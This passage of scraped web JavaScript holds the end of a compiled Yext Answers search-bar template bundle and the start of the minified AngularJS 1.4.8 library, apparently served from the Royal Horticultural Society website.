>\n'+(null!=(a=n.invokePartial(p(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:"close"},data:o,indent:"          ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'          <span class="yxt-SearchBar-clearButtonText sr-only">\n            '+s((l=null!=(l=p(t,"clearText")||(null!=e?p(e,"clearText"):e))?l:c,br(l)===u?l.call(i,{name:"clearText",hash:{},data:o,loc:{start:{line:86,column:12},end:{line:86,column:25}}}):l))+"\n          </span>\n        </button>\n"+(null!=(a=p(t,"if").call(i,null!=e?p(e,"showVoiceSearch"):e,{name:"if",hash:{},fn:n.program(6,o,0),inverse:n.noop,data:o,loc:{start:{line:89,column:8},end:{line:95,column:15}}}))?a:"")+"        <button "+(null!=(a=p(t,"if").call(i,null!=e?p(e,"useForm"):e,{name:"if",hash:{},fn:n.program(8,o,0),inverse:n.program(10,o,0),data:o,loc:{start:{line:96,column:16},end:{line:96,column:72}}}))?a:"")+'\n          class="js-yext-submit yxt-SearchBar-button">\n'+(null!=(a=n.invokePartial(p(r,"icons/searchBarIcon"),e,{name:"icons/searchBarIcon",data:o,indent:"          ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'          <span class="yxt-SearchBar-buttonText sr-only">\n            '+s((l=null!=(l=p(t,"submitText")||(null!=e?p(e,"submitText"):e))?l:c,br(l)===u?l.call(i,{name:"submitText",hash:{},data:o,loc:{start:{line:100,column:12},end:{line:100,column:26}}}):l))+"\n          </span>\n        </button>\n      </div>\n"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return(null!=(a=i(t,"if").call(l,null!=e?i(e,"title"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:3,column:0},end:{line:5,column:7}}}))?a:"")+'<div class="yxt-SearchBar">\n  <div class="yxt-SearchBar-container">\n'+(null!=(a=i(t,"if").call(l,null!=e?i(e,"useForm"):e,{name:"if",hash:{},fn:n.program(3,o,0),inverse:n.program(12,o,0),data:o,loc:{start:{line:8,column:4},end:{line:104,column:11}}}))?a:"")+'    <div\n      id="'+n.escapeExpression("function"==typeof(e=null!=(e=i(t,"autocompleteContainerIdName")||(null!=e?i(e,"autocompleteContainerIdName"):e))?e:n.hooks.helperMissing)?e.call(l,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:106,column:10},end:{line:106,column:41}}}):e)+'"\n      class="yxt-SearchBar-autocomplete">\n    </div>\n  </div>\n</div>\n'},usePartial:!0,useData:!0}),tn.registerPartial("search/search",ro["search/search"]),ro["search/spellcheck"]=tn.template({1:function(n,e,t,r,o){var a=null!=e?e:n.nullContext||{},l=n.hooks.helperMissing,i=n.escapeExpression,c=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <div class="yxt-SpellCheck">\n    <div class="yxt-SpellCheck-container">\n      <span class="yxt-SpellCheck-helpText">'+i((n=null!=(n=c(t,"helpText")||(null!=e?c(e,"helpText"):e))?n:l,"function"===br(n)?n.call(a,{name:"helpText",hash:{},data:o,loc:{start:{line:4,column:44},end:{line:4,column:56}}}):n))+'</span>\n      <a href="'+i((n=null!=(n=c(t,"correctedQueryUrl")||(null!=e?c(e,"correctedQueryUrl"):e))?n:l,"function"===br(n)?n.call(a,{name:"correctedQueryUrl",hash:{},data:o,loc:{start:{line:5,column:15},end:{line:5,column:36}}}):n))+'">\n        '+i((c(t,"highlightValue")||e&&c(e,"highlightValue")||l).call(a,null!=e?c(e,"correctedQuery"):e,!1,{name:"highlightValue",hash:{},data:o,loc:{start:{line:6,column:8},end:{line:6,column:47}}}))+"\n      </a>\n    </div>\n  </div>\n"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"if").call(null!=e?e:n.nullContext||{},null!=e?a(e,"shouldShow"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:1,column:0},end:{line:10,column:7}}}))?o:""},useData:!0}),tn.registerPartial("search/spellcheck",ro["search/spellcheck"]),window.ANSWERS&&window.ANSWERS.templates&&ANSWERS.templates.register(ro),n.default=ro,Object.defineProperty(n,"__esModule",{value:!0})});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/angularjs.min.js?v=63838
body_size: 97622
content:
!function(u,ie,re){"use strict";function y(o,a){return a=a||Error,function(){var e,t,n=arguments,i=n[0],r="["+(o?o+":":"")+i+"] ";for(r+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Ue(n[t]):e}),r+="\nhttp://errors.angularjs.org/1.4.8/"+(o?o+"/":"")+i,t=2,e="?";t<n.length;t++,e="&")r+=e+"p"+(t-2)+"="+encodeURIComponent(Ue(n[t]));return new a(r)}}var o=/^\/(.+)\/([a-z]*)$/,a="validity",oe=function(e){return me(e)?e.toLowerCase():e},ae=Object.prototype.hasOwnProperty,c=function(e){return me(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return me(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},c=function(e){return me(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var se,le,m,f,s=[].slice,n=[].splice,e=[].push,l=Object.prototype.toString,d=Object.getPrototypeOf,p=y("ng"),S=u.angular||(u.angular={}),T=0;function P(e){if(null!=e&&!V(e)){if(ge(e)||me(e)||le&&e instanceof le)return 1;var t="length"in Object(e)&&e.length;return M(t)&&(0<=t&&t-1 in e||"function"==typeof e.item)}}function ue(e,t,n){if(e)if(ve(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(ge(e)||P(e))for(var i="object"!=typeof e,r=0,o=e.length;r<o;r++)(i||r in e)&&t.call(n,e[r],r,e);else if(e.forEach&&e.forEach!==ue)e.forEach(t,n,e);else if(E(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)ae.call(e,r)&&t.call(n,e[r],r,e);return e}function h(e,t,n){for(var i=Object.keys(e).sort(),r=0;r<i.length;r++)t.call(n,e[i[r]],i[r]);return i}function g(n){return function(e,t){n(t,e)}}function r(){return++T}function v(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function $(e,t,n){for(var i=e.$$hashKey,r=0,o=t.length;r<o;++r){var a=t[r];if(fe(a)||ve(a))for(var s=Object.keys(a),l=0,u=s.length;l<u;l++){var c=s[l],d=a[c];n&&fe(d)?D(d)?e[c]=new Date(d.valueOf()):A(d)?e[c]=new RegExp(d):d.nodeName?e[c]=d.cloneNode(!0):_(d)?e[c]=d.clone():(fe(e[c])||(e[c]=ge(d)?[]:{}),$(e[c],[d],!0)):e[c]=d}}return v(e,i),e}function ce(e){return $(e,s.call(arguments,1),!1)}function t(e){return $(e,s.call(arguments,1),!0)}function b(e){return parseInt(e,10)}function de(e,t){return ce(Object.create(e),t)}function pe(){}function w(e){return e}function x(e){return function(){return e}}function k(e){return ve(e.toString)&&e.toString!==l}function he(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function E(e){return null!==e&&"object"==typeof e&&!d(e)}function me(e){return"string"==typeof e}function M(e){return"number"==typeof e}function D(e){return"[object Date]"===l.call(e)}se=ie.documentMode,pe.$inject=[],w.$inject=[];var ge=Array.isArray;function ve(e){return"function"==typeof e}function A(e){return"[object RegExp]"===l.call(e)}function V(e){return e&&e.window===e}function $e(e){return e&&e.$evalAsync&&e.$watch}function L(e){return"boolean"==typeof e}function O(e){return e&&ve(e.then)}var i=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/;function H(e){return e&&M(e.length)&&i.test(l.call(e))}var ye=function(e){return me(e)?e.trim():e},I=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function _(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function be(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function we(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function N(e,n){var i=[],r=[];if(n){if(H(n))throw p("cpta","Can't copy! TypedArray destination cannot be mutated.");if(e===n)throw p("cpi","Can't copy! Source and destination are identical.");return ge(n)?n.length=0:ue(n,function(e,t){"$$hashKey"!==t&&delete n[t]}),i.push(e),r.push(n),o(e,n)}return a(e);function o(e,t){var n,i=t.$$hashKey;if(ge(e))for(var r=0,o=e.length;r<o;r++)t.push(a(e[r]));else if(E(e))for(n in e)t[n]=a(e[n]);else if(e&&"function"==typeof e.hasOwnProperty)for(n in e)e.hasOwnProperty(n)&&(t[n]=a(e[n]));else for(n in e)ae.call(e,n)&&(t[n]=a(e[n]));return v(t,i),t}function a(e){if(!fe(e))return e;var t=i.indexOf(e);if(-1!==t)return r[t];if(V(e)||$e(e))throw p("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var n,t=!1;return ge(e)?(n=[],t=!0):H(e)?n=new e.constructor(e):D(e)?n=new Date(e.getTime()):A(e)?(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex:ve(e.cloneNode)?n=e.cloneNode(!0):(n=Object.create(d(e)),t=!0),i.push(e),r.push(n),t?o(e,n):n}}function F(e,t){if(ge(e)){t=t||[];for(var n=0,i=e.length;n<i;n++)t[n]=e[n]}else if(fe(e))for(var r in t=t||{},e)"$"===r.charAt(0)&&"$"===r.charAt(1)||(t[r]=e[r]);return t||e}function xe(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,i,r,o=typeof e,a=typeof t;if(o==a&&"object"==o){if(!ge(e)){if(D(e))return!!D(t)&&xe(e.getTime(),t.getTime());if(A(e))return!!A(t)&&e.toString()==t.toString();if($e(e)||$e(t)||V(e)||V(t)||ge(t)||D(t)||A(t))return!1;for(i in r=Ie(),e)if("$"!==i.charAt(0)&&!ve(e[i])){if(!xe(e[i],t[i]))return!1;r[i]=!0}for(i in t)if(!(i in r)&&"$"!==i.charAt(0)&&C(t[i])&&!ve(t[i]))return!1;return!0}if(!ge(t))return!1;if((n=e.length)==t.length){for(i=0;i<n;i++)if(!xe(e[i],t[i]))return!1;return!0}}return!1}var R=function(){var e;return C(R.rules)||((e=ie.querySelector("[ng-csp]")||ie.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),R.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):R.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),R.rules},z=function(){if(C(z.name_))return z.name_;for(var e,t,n,i=ee.length,r=0;r<i;++r)if(t=ee[r],e=ie.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return z.name_=n};function U(e,t,n){return e.concat(s.call(t,n))}function ke(e,t){return s.call(e,t||0)}function j(e,t){var n=2<arguments.length?ke(arguments,2):[];return!ve(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,U(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function B(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=re:V(t)?n="$WINDOW":t&&ie===t?n="$DOCUMENT":$e(t)&&(n="$SCOPE"),n}function q(e,t){return void 0===e?re:(M(t)||(t=t?2:null),JSON.stringify(e,B,t))}function W(e){return me(e)?JSON.parse(e):e}function G(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function Y(e,t,n){n=n?-1:1;t=G(t,e.getTimezoneOffset());return e=n*(t-(t=e).getTimezoneOffset()),(t=new Date(t.getTime())).setMinutes(t.getMinutes()+e),t}function Se(e){e=le(e).clone();try{e.empty()}catch(e){}var t=le("<div>").append(e).html();try{return e[0].nodeType===Ne?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function K(e){try{return decodeURIComponent(e)}catch(e){}}function J(e){var r={};return ue((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),C(n=K(n))&&(i=!C(i)||K(i),ae.call(r,n)?ge(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r}function Z(e){var n=[];return ue(e,function(e,t){ge(e)?ue(e,function(e){n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}):n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}),n.length?n.join("&"):""}function X(e){return Q(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Q(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var ee=["ng-","data-ng-","ng:","x-ng-"];function te(n,e){var i,r,t={};ue(ee,function(e){e+="app";!i&&n.hasAttribute&&n.hasAttribute(e)&&(r=(i=n).getAttribute(e))}),ue(ee,function(e){var t,e=e+"app";!i&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(r=(i=t).getAttribute(e))}),i&&(t.strictDi=null!==function(e,t){for(var n,i=ee.length,r=0;r<i;++r)if(n=ee[r]+t,me(n=e.getAttribute(n)))return n;return null}(i,"strict-di"),e(i,r?[r]:[],t))}function ne(t,n,i){i=ce({strictDi:!1},i=!fe(i)?{}:i);function r(){if((t=le(t)).injector()){var e=t[0]===ie?"document":Se(t);throw p("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}return(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),i.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng"),(e=zt(n,i.strictDi)).invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,i){e.$apply(function(){t.data("$injector",i),n(t)(e)})}]),e}var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(u&&e.test(u.name)&&(i.debugInfoEnabled=!0,u.name=u.name.replace(e,"")),u&&!o.test(u.name))return r();u.name=u.name.replace(o,""),S.resumeBootstrap=function(e){return ue(e,function(e){n.push(e)}),r()},ve(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Ce(){u.name="NG_ENABLE_DEBUG_INFO!"+u.name,u.location.reload()}function Te(e){e=S.element(e).injector();if(!e)throw p("test","no injector found for element argument to getTestability");return e.get("$$testability")}var Ee=/[A-Z]/g;function Me(e,n){return n=n||"_",e.replace(Ee,function(e,t){return(t?n:"")+e.toLowerCase()})}var De,Ae=!1;function Ve(e,t,n){if(!e)throw p("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Le(e,t,n){return Ve(ve(e=n&&ge(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function Oe(e,t){if("hasOwnProperty"===e)throw p("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var i,r=t.split("."),o=e,a=r.length,s=0;s<a;s++)i=r[s],e=e&&(o=e)[i];return!n&&ve(e)?j(o,e):e}function He(e){for(var t,n=e[0],i=e[e.length-1],r=1;n!==i&&(n=n.nextSibling);r++)!t&&e[r]===n||(t=t||le(s.call(e,0,r))).push(n);return t||e}function Ie(){return Object.create(null)}var _e=1,Ne=3,Fe=8,Re=9;function ze(e){var c=y("$injector"),n=y("ng");function t(e,t,n){return e[t]||(e[t]=n())}e=t(e,"angular",Object);return e.$$minErr=e.$$minErr||y,t(e,"module",function(){var e={};return function(s,l,u){return function(e,t){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name",t)}(s,"module"),l&&e.hasOwnProperty(s)&&(e[s]=null),t(e,s,function(){if(!l)throw c("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",s);var r=[],e=[],t=[],n=i("$injector","invoke","push",e),o={_invokeQueue:r,_configBlocks:e,_runBlocks:t,requires:l,name:s,provider:a("$provide","provider"),factory:a("$provide","factory"),service:a("$provide","service"),value:i("$provide","value"),constant:i("$provide","constant","unshift"),decorator:a("$provide","decorator"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}};return u&&n(u),o;function i(e,t,n,i){return i=i||r,function(){return i[n||"push"]([e,t,arguments]),o}}function a(n,i){return function(e,t){return t&&ve(t)&&(t.$$moduleName=s),r.push([n,i,arguments]),o}}})}})}function Ue(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):he(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=B(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e;var n}var je={full:"1.4.8",major:1,minor:4,dot:8,codeName:"ice-manipulation"};lt.expando="ng339";function Be(e,t,n){e.addEventListener(t,n,!1)}var qe=lt.cache={},We=1,Ge=function(e,t,n){e.removeEventListener(t,n,!1)};lt._data=function(e){return this.cache[e[this.expando]]||{}};var Ye=/([\:\-\_]+(.))/g,Ke=/^moz([A-Z])/,Je={mouseleave:"mouseout",mouseenter:"mouseover"},Ze=y("jqLite");function Xe(e){return e.replace(Ye,function(e,t,n,i){return i?n.toUpperCase():n}).replace(Ke,"Moz$1")}var Qe=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,et=/<|&#?\w+;/,tt=/<([\w:-]+)/,nt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,it={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function rt(e){return!et.test(e)}function ot(e){e=e.nodeType;return e===_e||!e||e===Re}function at(e,t){var n,i,r=t.createDocumentFragment(),o=[];if(rt(e))o.push(t.createTextNode(e));else{for(n=n||r.appendChild(t.createElement("div")),t=(tt.exec(e)||["",""])[1].toLowerCase(),t=it[t]||it._default,n.innerHTML=t[1]+e.replace(nt,"<$1></$2>")+t[2],i=t[0];i--;)n=n.lastChild;o=U(o,n.childNodes),(n=r.firstChild).textContent=""}return r.textContent="",r.innerHTML="",ue(o,function(e){r.appendChild(e)}),r}it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td;var st=Node.prototype.contains||function(e){return!!(16&this.compareDocumentPosition(e))};function lt(e){if(e instanceof lt)return e;var t,n,i;if(me(e)&&(e=ye(e),i=!0),!(this instanceof lt)){if(i&&"<"!=e.charAt(0))throw Ze("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new lt(e)}$t(this,i?(t=e,n=n||ie,(i=Qe.exec(t))?[n.createElement(i[1])]:(i=at(t,n))?i.childNodes:[]):e)}function ut(e){return e.cloneNode(!0)}function ct(e,t){if(t||pt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),i=0,r=n.length;i<r;i++)pt(n[i])}function dt(n,e,i,t){if(C(t))throw Ze("offargs","jqLite#off() does not support the `selector` argument");var t=ht(n),r=t&&t.events,o=t&&t.handle;if(o)if(e){var a=function(e){var t=r[e];C(i)&&we(t||[],i),C(i)&&t&&0<t.length||(Ge(n,e,o),delete r[e])};ue(e.split(" "),function(e){a(e),Je[e]&&a(Je[e])})}else for(e in r)"$destroy"!==e&&Ge(n,e,o),delete r[e]}function pt(e,t){var n=e.ng339,i=n&&qe[n];i&&(t?delete i.data[t]:(i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),dt(e)),delete qe[n],e.ng339=re))}function ht(e,t){var n=e.ng339,i=n&&qe[n];return t&&!i&&(e.ng339=n=++We,i=qe[n]={events:{},data:{},handle:re}),i}function ft(e,t,n){if(ot(e)){var i=C(n),r=!i&&t&&!fe(t),o=!t,e=ht(e,!r),e=e&&e.data;if(!i)return o?e:r?e&&e[t]:void ce(e,t);e[t]=n}}function mt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function gt(t,e){e&&t.setAttribute&&ue(e.split(" "),function(e){t.setAttribute("class",ye((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+ye(e)+" "," ")))})}function vt(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ue(t.split(" "),function(e){e=ye(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",ye(n)))}function $t(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var i=0;i<n;i++)e[e.length++]=t[i]}else e[e.length++]=t}}function yt(e,t){return bt(e,"$"+(t||"ngController")+"Controller")}function bt(e,t,n){e.nodeType==Re&&(e=e.documentElement);for(var i=ge(t)?t:[t];e;){for(var r=0,o=i.length;r<o;r++)if(C(n=le.data(e,i[r])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function wt(e){for(ct(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function xt(e,t){t||ct(e);t=e.parentNode;t&&t.removeChild(e)}var kt=lt.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===ie.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),lt(u).on("load",n))},toString:function(){var t=[];return ue(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return le(0<=e?this[e]:this[this.length+e])},length:0,push:e,sort:[].sort,splice:[].splice},St={};ue("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){St[oe(e)]=e});var Ct={};ue("input,select,option,textarea,button,form,details".split(","),function(e){Ct[e]=!0});var Tt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function Et(e,t){t=St[t.toLowerCase()];return t&&Ct[be(e)]&&t}function Mt(e,t){if(he(t)){var n=e.nodeType;return n===_e||n===Ne?e.textContent:""}e.textContent=t}function Dt(s,l){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,i=l[t||e.type],r=i?i.length:0;if(r){he(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped};var o=i.specialHandlerWrapper||At;1<r&&(i=F(i));for(var a=0;a<r;a++)e.isImmediatePropagationStopped()||o(s,e,i[a])}}return e.elem=s,e}function At(e,t,n){n.call(e,t)}function Vt(e,t,n){var i=t.relatedTarget;i&&(i===e||st.call(e,i))||n.call(e,t)}function Lt(){this.$get=function(){return ce(lt,{hasClass:function(e,t){return mt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return vt(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return gt(e=e.attr?e[0]:e,t)}})}}function Ot(e,t){var n=e&&e.$$hashKey;if(n)return n="function"==typeof n?e.$$hashKey():n;var i=typeof e;return n="function"==i||"object"==i&&null!==e?e.$$hashKey=i+":"+(t||r)():i+":"+e}function Pt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ue(e,this.put,this)}ue({data:ft,removeData:pt,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},function(e,t){lt[t]=e}),ue({data:ft,inheritedData:bt,scope:function(e){return le.data(e,"$scope")||bt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return le.data(e,"$isolateScope")||le.data(e,"$isolateScopeNoTemplate")},controller:yt,injector:function(e){return bt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:mt,css:function(e,t,n){if(t=Xe(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var i=e.nodeType;if(i!==Ne&&2!==i&&i!==Fe){i=oe(t);if(St[i]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||pe).specified?i:re;n?(e[t]=!0,e.setAttribute(t,i)):(e[t]=!1,e.removeAttribute(i))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute){t=e.getAttribute(t,2);return null===t?re:t}}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Mt.$dv="",Mt),val:function(e,t){if(he(t)){if(e.multiple&&"select"===be(e)){var n=[];return ue(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(he(t))return e.innerHTML;ct(e,!0),e.innerHTML=t},empty:wt},function(u,e){lt.prototype[e]=function(e,t){var n,i,r=this.length;if(u!==wt&&he(2==u.length&&u!==mt&&u!==yt?e:t)){if(fe(e)){for(n=0;n<r;n++)if(u===ft)u(this[n],e);else for(i in e)u(this[n],i,e[i]);return this}for(var o=he(l=u.$dv)?Math.min(r,1):r,a=0;a<o;a++)var s=u(this[a],e,t),l=l?l+s:s;return l}for(n=0;n<r;n++)u(this[n],e,t);return this}}),ue({removeData:pt,on:function(r,e,o,t){if(C(t))throw Ze("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(ot(r))for(var t=ht(r,!0),a=t.events,s=(s=t.handle)||(t.handle=Dt(r,a)),n=0<=e.indexOf(" ")?e.split(" "):[e],i=n.length,l=function(e,t,n){var i=a[e];i||((i=a[e]=[]).specialHandlerWrapper=t,"$destroy"===e||n||Be(r,e,s)),i.push(o)};i--;)e=n[i],Je[e]?(l(Je[e],Vt),l(e,re,!0)):l(e)},off:dt,one:function(t,n,i){(t=le(t)).on(n,function e(){t.off(n,i),t.off(n,e)}),t.on(n,i)},replaceWith:function(t,e){var n,i=t.parentNode;ct(t),ue(new lt(e),function(e){n?i.insertBefore(e,n.nextSibling):i.replaceChild(e,t),n=e})},children:function(e){var t=[];return ue(e.childNodes,function(e){e.nodeType===_e&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===_e||11===n)for(var i=0,r=(t=new lt(t)).length;i<r;i++){var o=t[i];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===_e&&(n=t.firstChild,ue(new lt(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=le(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:xt,detach:function(e){xt(e,!0)},after:function(e,t){for(var n=e,i=e.parentNode,r=0,o=(t=new lt(t)).length;r<o;r++){var a=t[r];i.insertBefore(a,n.nextSibling),n=a}},addClass:vt,removeClass:gt,toggleClass:function(n,e,i){e&&ue(e.split(" "),function(e){var t=i;((t=he(i)?!mt(n,e):t)?vt:gt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:ut,triggerHandler:function(t,e,n){var i,r,o=e.type||e,a=ht(t),a=a&&a.events,a=a&&a[o];a&&(i={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:pe,type:o,target:t},e.type&&(i=ce(i,e)),a=F(a),r=n?[i].concat(n):[i],ue(a,function(e){i.isImmediatePropagationStopped()||e.apply(t,r)}))}},function(a,e){lt.prototype[e]=function(e,t,n){for(var i,r=0,o=this.length;r<o;r++)he(i)?C(i=a(this[r],e,t,n))&&(i=le(i)):$t(i,a(this[r],e,t,n));return C(i)?i:this},lt.prototype.bind=lt.prototype.on,lt.prototype.unbind=lt.prototype.off}),Pt.prototype={put:function(e,t){this[Ot(e,this.nextUid)]=t},get:function(e){return this[Ot(e,this.nextUid)]},remove:function(e){var t=this[e=Ot(e,this.nextUid)];return delete this[e],t}};var Ht=[function(){this.$get=[function(){return Pt}]}],It=/^[^\(]*\(\s*([^\)]*)\)/m,_t=/,/,Nt=/^\s*(_?)(\S+?)\1\s*$/,Ft=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Rt=y("$injector");function zt(e,c){c=!0===c;var o={},a="Provider",s=[],l=new Pt([],!0),d={$provide:{provider:t(h),factory:t(i),service:t(function(e,t){return i(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return i(e,x(t),!1)}),constant:t(function(e,t){Oe(e,"constant"),d[e]=t,n[e]=t}),decorator:function(e,t){var n=u.get(e+a),i=n.$get;n.$get=function(){var e=p.invoke(i,n);return p.invoke(t,null,{$delegate:e})}}}},u=d.$injector=r(d,function(e,t){throw 